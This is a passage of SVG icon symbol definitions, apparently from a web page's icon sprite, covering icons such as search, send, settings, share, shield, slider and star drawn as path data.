2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h6.875c.489 0 .733 0 .963.055.204.05.4.13.579.24.201.123.374.296.72.642l3.126 3.126c.346.346.519.519.642.72.11.18.19.374.24.579.055.23.055.474.055.963Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="scan" xmlns="http://www.w3.org/2000/svg"><path d="M8 3h-.2c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V8m5 13h-.2c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V16m18-8v-.2c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H16m5 13v.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H16M3 12h.01m4.49 0h.01m8.99 0h.01M12 12h.01M21 12h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="search-lg" xmlns="http://www.w3.org/2000/svg"><path d="m21 21-3.5-3.5m2.5-6a8.5 8.5 0 1 1-17 0 8.5 8.5 0 0 1 17 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="search-md" xmlns="http://www.w3.org/2000/svg"><path d="m21 21-4.35-4.35M19 11a8 8 0 1 1-16 0 8 8 0 0 1 16 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="search-refraction" xmlns="http://www.w3.org/2000/svg"><path d="m21 21-4.35-4.35M11 6a5 5 0 0 1 5 5m3 0a8 8 0 1 1-16 0 8 8 0 0 1 16 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="search-sm" xmlns="http://www.w3.org/2000/svg"><path d="m21 21-6-6m2-5a7 7 0 1 1-14 0 7 7 0 0 1 14 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="send-01" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 13.5 21 3M10.627 13.828l2.628 6.758c.232.596.347.893.514.98a.5.5 0 0 0 .462 0c.167-.086.283-.384.515-.979l6.59-16.888c.21-.537.315-.806.258-.977a.5.5 0 0 0-.316-.316c-.172-.057-.44.048-.978.257L3.413 9.253c-.595.233-.893.349-.98.516a.5.5 0 0 0 0 .461c.087.167.385.283.98.514l6.758 2.629c.121.046.182.07.233.106a.5.5 0 0 1 .116.117c.037.05.06.111.107.232Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="send-02" xmlns="http://www.w3.org/2000/svg"><path d="M12 19v-7m.292 7.085 6.978 2.336c.547.183.82.274.99.209a.5.5 0 0 0 .3-.331c.048-.174-.07-.438-.305-.964L12.765 3.622c-.23-.514-.346-.772-.507-.851a.5.5 0 0 0-.443-.001c-.16.08-.277.336-.51.85L3.753 20.336c-.237.526-.356.789-.308.963a.5.5 0 0 0 .3.332c.168.067.442-.024.99-.206l7.052-2.341c.094-.031.14-.047.189-.053a.5.5 0 0 1 .128 0c.048.007.095.022.189.054Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="send-03" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 12H5m-.084.291L2.58 19.267c-.184.548-.275.822-.21.99a.5.5 0 0 0 .332.3c.174.05.438-.07.965-.306l16.711-7.52c.515-.232.772-.348.851-.508a.5.5 0 0 0 0-.444c-.08-.16-.336-.276-.85-.508L3.661 3.748c-.525-.237-.788-.355-.962-.306a.5.5 0 0 0-.332.299c-.066.168.025.442.206.988l2.342 7.057c.032.094.047.14.053.188a.5.5 0 0 1 0 .129c-.006.048-.022.095-.053.188Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="server-05" xmlns="http://www.w3.org/2000/svg"><path d="M19 9a7 7 0 0 1-7 7m7-7a7 7 0 0 0-7-7m7 7H5m7 7a7 7 0 0 1-7-7m7 7a10.71 10.71 0 0 0 2.8-7A10.711 10.711 0 0 0 12 2m0 14a10.709 10.709 0 0 1-2.8-7A10.709 10.709 0 0 1 12 2m0 14v2M5 9a7 7 0 0 1 7-7m2 18a2 2 0 1 1-4 0m4 0a2 2 0 0 0-2-2m2 2h7m-11 0a2 2 0 0 1 2-2m-2 2H3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="server-06" xmlns="http://www.w3.org/2000/svg"><path d="M20 12a8 8 0 0 1-8 8m8-8a8 8 0 0 0-8-8m8 8H4m8 8a8 8 0 0 1-8-8m8 8a12.24 12.24 0 0 0 3.2-8A12.24 12.24 0 0 0 12 4m0 16a12.24 12.24 0 0 1-3.2-8A12.24 12.24 0 0 1 12 4m-8 8a8 8 0 0 1 8-8M6 20a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm16 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0ZM6 4a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm16 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="settings-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 15a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M18.727 14.727a1.5 1.5 0 0 0 .3 1.655l.055.054a1.816 1.816 0 0 1 0 2.573 1.818 1.818 0 0 1-2.573 0l-.055-.055a1.5 1.5 0 0 0-1.654-.3 1.5 1.5 0 0 0-.91 1.373v.155a1.818 1.818 0 1 1-3.636 0V20.1a1.5 1.5 0 0 0-.981-1.373 1.5 1.5 0 0 0-1.655.3l-.054.055a1.818 1.818 0 0 1-3.106-1.287 1.818 1.818 0 0 1 .533-1.286l.054-.055a1.5 1.5 0 0 0 .3-1.654 1.5 1.5 0 0 0-1.372-.91h-.155a1.818 1.818 0 1 1 0-3.636H3.9a1.5 1.5 0 0 0 1.373-.981 1.5 1.5 0 0 0-.3-1.655l-.055-.054A1.818 1.818 0 1 1 7.491 4.99l.054.054a1.5 1.5 0 0 0 1.655.3h.073a1.5 1.5 0 0 0 .909-1.372v-.155a1.818 1.818 0 0 1 3.636 0V3.9a1.499 1.499 0 0 0 .91 1.373 1.5 1.5 0 0 0 1.654-.3l.054-.055a1.817 1.817 0 0 1 2.573 0 1.819 1.819 0 0 1 0 2.573l-.055.054a1.5 1.5 0 0 0-.3 1.655v.073a1.5 1.5 0 0 0 1.373.909h.155a1.818 1.818 0 0 1 0 3.636H20.1a1.499 1.499 0 0 0-1.373.91Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="settings-04" xmlns="http://www.w3.org/2000/svg"><path d="M3 8h12m0 0a3 3 0 1 0 6 0 3 3 0 0 0-6 0Zm-6 8h12M9 16a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="share-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 12v4.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V12m13-5-4-4m0 0L8 7m4-4v12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="share-02" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#awva)"><path d="M20.791 12.607c.244-.209.366-.313.411-.438a.5.5 0 0 0 0-.338c-.045-.124-.167-.23-.41-.438L12.32 4.132c-.42-.36-.63-.54-.809-.545a.5.5 0 0 0-.4.184C11 3.91 11 4.186 11 4.74v4.296a9.666 9.666 0 0 0-8 9.516v.612a11.4 11.4 0 0 1 8-4.092v4.19c0 .553 0 .83.112.968a.5.5 0 0 0 .4.184c.178-.005.388-.185.809-.545l8.47-7.26Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="awva"><path fill="#fff" transform="translate(0 .043)" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="share-05" xmlns="http://www.w3.org/2000/svg"><path d="M21 6h-3.2c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C13 8.28 13 9.12 13 10.8V12m8-6-3-3m3 3-3 3m-8-6H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="share-06" xmlns="http://www.w3.org/2000/svg"><path d="M20.791 12.607c.244-.209.366-.313.411-.438a.5.5 0 0 0 0-.338c-.045-.124-.167-.23-.41-.438L12.32 4.132c-.42-.36-.63-.54-.809-.545a.5.5 0 0 0-.4.184C11 3.91 11 4.186 11 4.74v4.296a9.666 9.666 0 0 0-8 9.516v.612a11.401 11.401 0 0 1 8-4.093v4.19c0 .554 0 .83.112.969a.5.5 0 0 0 .4.184c.178-.005.388-.185.809-.545l8.47-7.26Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="share-07" xmlns="http://www.w3.org/2000/svg"><path d="m8.59 13.51 6.83 3.98m-.01-10.98-6.82 3.98M21 5a3 3 0 1 1-6 0 3 3 0 0 1 6 0ZM9 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm12 7a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shield-01" xmlns="http://www.w3.org/2000/svg"><path d="M11.302 21.615c.221.129.332.194.488.227.122.026.298.026.42 0 .156-.033.267-.098.488-.227C14.646 20.478 20 16.908 20 12V7.218c0-.8 0-1.2-.13-1.543a2 2 0 0 0-.548-.79c-.275-.243-.65-.383-1.398-.664l-5.362-2.01c-.208-.078-.312-.117-.419-.133a1 1 0 0 0-.286 0c-.107.016-.21.055-.419.133L6.076 4.22c-.748.281-1.122.421-1.398.665a2 2 0 0 0-.547.789C4 6.018 4 6.418 4 7.218V12c0 4.908 5.354 8.478 7.302 9.615Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shield-dollar" xmlns="http://www.w3.org/2000/svg"><path d="M9.213 14.5c.312.595.936 1 1.654 1H13a2 2 0 1 0 0-4h-2a2 2 0 1 1 0-4h2.133c.718 0 1.342.405 1.654 1M12 6v1.5m0 8V17m8-5c0 4.908-5.354 8.478-7.302 9.615-.221.129-.332.194-.488.227a1.137 1.137 0 0 1-.42 0c-.156-.033-.267-.098-.488-.227C9.354 20.478 4 16.908 4 12V7.218c0-.8 0-1.2.13-1.543a2 2 0 0 1 .548-.79c.276-.243.65-.383 1.398-.664l5.362-2.01c.208-.078.312-.117.419-.133a1 1 0 0 1 .286 0c.107.016.21.055.419.133l5.362 2.01c.748.281 1.123.421 1.398.665a2 2 0 0 1 .547.789c.131.343.131.743.131 1.543V12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shield-off" xmlns="http://www.w3.org/2000/svg"><path d="m8.809 3.197 2.63-.986c.207-.078.311-.117.418-.133a1 1 0 0 1 .286 0c.107.016.21.055.419.133l5.362 2.01c.748.281 1.123.421 1.398.665a2 2 0 0 1 .547.789c.131.343.131.743.131 1.543V12c0 .72-.115 1.412-.318 2.071m-2.06 3.555c-1.686 1.96-3.834 3.353-4.922 3.988-.223.13-.334.195-.49.228a1.137 1.137 0 0 1-.42 0c-.156-.033-.267-.098-.488-.227C9.354 20.478 4 16.908 4 12V5.776c0-.467.29-.885.727-1.049M3 3l18 18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shield-plus" xmlns="http://www.w3.org/2000/svg"><path d="M12 14.5v-6m-3 3h6m5 .5c0 4.908-5.354 8.478-7.302 9.615-.221.129-.332.194-.488.227a1.137 1.137 0 0 1-.42 0c-.156-.033-.267-.098-.488-.227C9.354 20.478 4 16.908 4 12V7.218c0-.8 0-1.2.13-1.543a2 2 0 0 1 .548-.79c.276-.243.65-.383 1.398-.664l5.362-2.01c.208-.078.312-.117.419-.133a1 1 0 0 1 .286 0c.107.016.21.055.419.133l5.362 2.01c.748.281 1.123.421 1.398.665a2 2 0 0 1 .547.789c.131.343.131.743.131 1.543V12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shield-tick" xmlns="http://www.w3.org/2000/svg"><path d="m9 11.5 2 2L15.5 9m4.5 3c0 4.908-5.354 8.478-7.302 9.615-.221.129-.332.194-.488.227a1.137 1.137 0 0 1-.42 0c-.156-.033-.267-.098-.488-.227C9.354 20.478 4 16.908 4 12V7.218c0-.8 0-1.2.13-1.543a2 2 0 0 1 .548-.79c.276-.243.65-.383 1.398-.664l5.362-2.01c.208-.078.312-.117.419-.133a1 1 0 0 1 .286 0c.107.016.21.055.419.133l5.362 2.01c.748.281 1.123.421 1.398.665a2 2 0 0 1 .547.789c.131.343.131.743.131 1.543V12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shield-zap" xmlns="http://www.w3.org/2000/svg"><path d="m13 7.5-3 3 4 2-3 3m9-3.5c0 4.908-5.354 8.478-7.302 9.615-.221.129-.332.194-.488.227a1.137 1.137 0 0 1-.42 0c-.156-.033-.267-.098-.488-.227C9.354 20.478 4 16.908 4 12V7.218c0-.8 0-1.2.13-1.543a2 2 0 0 1 .548-.79c.276-.243.65-.383 1.398-.664l5.362-2.01c.208-.078.312-.117.419-.133a1 1 0 0 1 .286 0c.107.016.21.055.419.133l5.362 2.01c.748.281 1.123.421 1.398.665a2 2 0 0 1 .547.789c.131.343.131.743.131 1.543V12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shopping-bag-02" xmlns="http://www.w3.org/2000/svg"><path d="M16 9V6a4 4 0 0 0-8 0v3m-4.408 1.352-.6 6.4c-.17 1.82-.256 2.73.046 3.432a3 3 0 0 0 1.32 1.45C5.03 22 5.944 22 7.771 22h8.458c1.828 0 2.742 0 3.413-.366a3 3 0 0 0 1.32-1.45c.302-.703.217-1.612.046-3.432l-.6-6.4c-.144-1.537-.216-2.305-.561-2.886a3 3 0 0 0-1.292-1.176C17.945 6 17.173 6 15.629 6H8.371c-1.543 0-2.315 0-2.925.29a3 3 0 0 0-1.292 1.176c-.346.581-.418 1.35-.562 2.886Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shopping-cart-01" xmlns="http://www.w3.org/2000/svg"><path d="M2 2h1.306c.246 0 .37 0 .468.045a.5.5 0 0 1 .213.185c.059.092.076.213.111.457L4.571 6m0 0 1.052 7.731c.134.982.2 1.472.435 1.841a2 2 0 0 0 .853.745c.398.183.893.183 1.883.183h8.558c.942 0 1.414 0 1.799-.17a2 2 0 0 0 .841-.696c.239-.346.327-.81.503-1.735l1.324-6.95c.062-.325.093-.488.048-.615a.5.5 0 0 0-.22-.266C21.532 6 21.366 6 21.034 6H4.571ZM10 21a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shuffle-01" xmlns="http://www.w3.org/2000/svg"><path d="m18 15 3 3m0 0-3 3m3-3h-2.431c-.94 0-1.409 0-1.835-.13a2.998 2.998 0 0 1-1.033-.552c-.345-.283-.605-.674-1.126-1.455l-.242-.363M18 3l3 3m0 0-3 3m3-3h-2.431c-.94 0-1.409 0-1.835.13a3 3 0 0 0-1.033.552c-.345.283-.605.674-1.126 1.455l-5.15 7.726c-.521.781-.782 1.172-1.126 1.455-.304.25-.655.438-1.033.552-.426.13-.896.13-1.835.13H3M3 6h2.431c.94 0 1.409 0 1.835.13a3 3 0 0 1 1.033.552c.344.283.605.674 1.126 1.455l.242.363" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="signal-02" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.757a6 6 0 0 1 0 8.486m-8.486 0a6 6 0 0 1 0-8.486M4.93 17.071c-3.906-3.905-3.906-10.237 0-14.142m14.142 0c3.905 3.905 3.905 10.237 0 14.142M12 12a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm0 0v9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="simple-vms" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.703 14.833v-.371c.926-.112 1.82-.252 2.711-.4.237.279.281.652.571.829.783.478 2.237-.114 1.796-1.113-.314-.718-1.462-.478-2.281-.714-1.468-.421-2.599-1.487-2.796-3.108v-.628c.275-2.45 2.804-3.913 5.449-3.166 1.516.428 2.516 1.644 2.539 3.508-.921.145-1.849.28-2.739.457-.148-.273-.103-.86-.314-1.112-.284-.34-1.09-.417-1.569-.2-.35.159-.645.665-.513 1.142.195.706 1.265.48 2.14.656.768.153 1.481.546 1.883.94a3.72 3.72 0 0 1 1.113 2.852c-.095 1.97-1.599 3.33-3.737 3.452-2.318.132-4.021-1.075-4.253-3.024ZM12.838 5.966c.9 2.239 1.794 4.482 2.681 6.733A275.059 275.059 0 0 0 18.2 5.966h2.711c-1.504 3.804-3.021 7.592-4.507 11.41h-1.741c-1.496-3.81-3.029-7.582-4.508-11.41h2.683Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.725 20.629C10.53 20.415 4.872 18.662 0 16.125c2.738 1.07 5.864 2.085 9.294 2.635 3.309.532 7.615.812 11.018.096v1.725c-.472.014-.964.009-1.413.048h-1.174ZM1.765 5.274c-.041-.494-.006-1.063-.017-1.586 3.818-.54 8.323-.334 11.949.193a56.503 56.503 0 0 1 10.292 2.485c.032.014-.01.019-.035.018-3.263-.781-6.859-1.474-10.68-1.744-3.913-.278-8.215-.19-11.509.634Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="skip-back" xmlns="http://www.w3.org/2000/svg"><path d="M5 19V5m11.4 1.08-5.838 4.67c-.534.428-.801.641-.898.9a1 1 0 0 0 0 .7c.097.259.364.472.898.9l5.839 4.67c.832.666 1.248.999 1.598 1a1 1 0 0 0 .783-.377c.218-.273.218-.806.218-1.872V7.329c0-1.066 0-1.599-.218-1.872a1 1 0 0 0-.783-.376c-.35 0-.766.333-1.598.999Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="skip-forward" xmlns="http://www.w3.org/2000/svg"><path d="M19 5v14M7.6 17.92l5.838-4.67c.534-.428.801-.641.898-.9a1 1 0 0 0 0-.7c-.097-.259-.364-.472-.898-.9L7.6 6.08C6.767 5.414 6.35 5.08 6 5.08a1 1 0 0 0-.783.377C5 5.73 5 6.263 5 7.329v9.342c0 1.066 0 1.599.218 1.872a1 1 0 0 0 .783.376c.35 0 .766-.333 1.599-.999Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="slash-circle-01" xmlns="http://www.w3.org/2000/svg"><path d="m4.93 4.93 14.14 14.14M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="slash-circle-02" xmlns="http://www.w3.org/2000/svg"><path d="m4.93 4.93 14.14 14.14m0-14.14L4.93 19.07M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="slash-divider" xmlns="http://www.w3.org/2000/svg"><path d="M7 22 17 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="slash-octagon" xmlns="http://www.w3.org/2000/svg"><path d="m4.93 4.93 14.14 14.14M2 8.523v6.954c0 .245 0 .367.028.482a1 1 0 0 0 .12.29c.061.1.148.187.32.36l4.923 4.922c.173.173.26.26.36.322.09.054.188.095.29.12.115.027.237.027.482.027h6.954c.245 0 .367 0 .482-.028a.998.998 0 0 0 .29-.12c.1-.061.187-.148.36-.32l4.922-4.923c.173-.173.26-.26.322-.36a.998.998 0 0 0 .12-.29c.027-.115.027-.237.027-.482V8.523c0-.245 0-.367-.028-.482a.998.998 0 0 0-.12-.29c-.061-.1-.148-.187-.32-.36L16.608 2.47c-.173-.173-.26-.26-.36-.322a1 1 0 0 0-.29-.12C15.844 2 15.722 2 15.477 2H8.523c-.245 0-.367 0-.482.028a1 1 0 0 0-.29.12c-.1.061-.187.148-.36.32L2.47 7.392c-.173.173-.26.26-.322.36a1 1 0 0 0-.12.29C2 8.156 2 8.278 2 8.523Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="sliders-02" xmlns="http://www.w3.org/2000/svg"><path d="M5 21v-6m0 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm0-8V3m7 18v-6m0-8V3m0 4a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm7 14v-4m0 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm0-8V3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="sliders-04" xmlns="http://www.w3.org/2000/svg"><path d="M3 8h12m0 0a3 3 0 1 0 6 0 3 3 0 0 0-6 0Zm-6 8h12M9 16a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="snowflake-01" xmlns="http://www.w3.org/2000/svg"><path d="m18.062 8.5-12.124 7m12.124-7 1.098-4.098M18.062 8.5l4.098 1.098M5.938 15.5 1.84 14.402M5.938 15.5 4.84 19.598M18.062 15.5l-12.124-7m12.124 7 4.098-1.098M18.062 15.5l1.098 4.098M5.938 8.5 4.84 4.402M5.938 8.5 1.84 9.598M12 5v14m0-14L9 2m3 3 3-3m-3 17-3 3m3-3 3 3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="spacing-height-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 18V6m0 12-3-2m3 2 3-2M12 6 9 8m3-2 3 2m6-5H3m18 18H3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="spacing-width-01" xmlns="http://www.w3.org/2000/svg"><path d="M6 12h12M6 12l2-3m-2 3 2 3m10-3-2-3m2 3-2 3m5 6V3M3 21V3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="speaker-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 6h.01M8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22Zm3.7-16a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm3.5 8a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="speedometer-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 2v2.5M12 2C6.477 2 2 6.477 2 12M12 2c5.523 0 10 4.477 10 10m-10 7.5V22m0 0c5.523 0 10-4.477 10-10M12 22C6.477 22 2 17.523 2 12m2.5 0H2m20 0h-2.5m-.422 7.078-1.773-1.773M4.922 19.078l1.775-1.775M4.922 5l1.736 1.736M19.078 5 13.5 10.5M14 12a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="speedometer-03" xmlns="http://www.w3.org/2000/svg"><path d="M5 12a7 7 0 0 1 7-7m4.5 2.5L12 12m10 0c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Zm-9 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="stand" xmlns="http://www.w3.org/2000/svg"><path d="m9 17.044-5 5m11-5 5 5m-8-20v2m0 18v-5m-6.8 0h13.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.875c.218-.427.218-.987.218-2.107v-6.6c0-1.12 0-1.68-.218-2.109a2 2 0 0 0-.874-.874c-.428-.218-.988-.218-2.108-.218H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 5.563 2 6.123 2 7.243v6.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.875c.428.218.988.218 2.108.218Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M11.283 3.453c.23-.467.345-.7.502-.775a.5.5 0 0 1 .43 0c.157.075.272.308.502.775l2.187 4.43c.068.138.102.207.152.26a.502.502 0 0 0 .155.114c.067.03.143.042.295.064l4.891.715c.515.075.773.113.892.238a.5.5 0 0 1 .133.41c-.023.172-.21.353-.582.716L17.3 13.846c-.11.108-.165.162-.2.226a.5.5 0 0 0-.06.183c-.009.072.004.148.03.3l.835 4.867c.088.514.132.77.05.922a.5.5 0 0 1-.349.253c-.17.032-.4-.09-.862-.332l-4.373-2.3c-.136-.07-.204-.107-.276-.12a.498.498 0 0 0-.192 0c-.072.013-.14.05-.276.12l-4.373 2.3c-.461.243-.692.364-.862.332a.5.5 0 0 1-.348-.253c-.083-.152-.039-.409.05-.922l.834-4.867c.026-.152.039-.228.03-.3a.5.5 0 0 0-.06-.184c-.035-.063-.09-.117-.2-.225L3.16 10.4c-.373-.363-.56-.544-.582-.716a.5.5 0 0 1 .132-.41c.12-.125.377-.163.892-.238l4.891-.715c.152-.022.228-.034.295-.064a.5.5 0 0 0 .155-.113c.05-.054.084-.123.152-.26l2.187-4.43Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="star-01" xmlns="http://www.w3.org/2000/svg"><path d="M11.283 3.497c.23-.467.345-.7.502-.775a.5.5 0 0 1 .43 0c.157.074.272.308.502.775l2.187 4.43c.068.138.102.207.152.26a.502.502 0 0 0 .155.113c.067.03.143.042.295.064l4.891.715c.515.075.773.113.892.239a.5.5 0 0 1 .133.41c-.023.171-.21.353-.582.716L17.3 13.89c-.11.107-.165.161-.2.225a.5.5 0 0 0-.06.183c-.009.073.004.149.03.3l.835 4.868c.088.513.132.77.05.922a.5.5 0 0 